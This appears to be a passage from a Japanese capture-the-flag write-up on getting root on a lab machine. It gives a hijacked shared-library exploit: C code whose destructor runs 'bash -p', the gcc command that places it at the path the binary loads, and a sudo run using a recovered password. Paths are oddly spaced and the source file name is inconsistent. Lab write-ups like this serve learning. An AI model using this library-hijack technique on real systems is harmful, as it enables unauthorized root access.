 privescの場合、「sudo -l」を呼び出すと、バイナリ/ usr / bin / stockが表示されます"
バイナリをリバースエンジニアリングしてパスワードを見つけ、/ home / rektsu /
.config / libcounter.soから共有オブジェクトをロードしていることがわかります
悪用するには、悪意のあるlibcounter.soバイナリを作成する必要があります
例コード( filename:employte.c ):
#include <unistd.h>
void begin (void) __attribute__((destructor));
void begin (void) {
system("bash -p");
}
このようなコードをターゲットマシンにコンパイルします:
gcc -shared -o / home / rektsu / .config / libcounter.so -fPIC explote.c
次に、sudoでバイナリを実行できます:
sudo / usr / bin / stock
# パスワード:St0ckM4nager
3を押して終了すると、ルートシェルが表示されます